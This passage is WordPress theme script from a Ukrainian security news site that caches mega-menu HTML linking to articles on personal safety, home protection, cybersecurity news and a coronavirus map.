\u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" 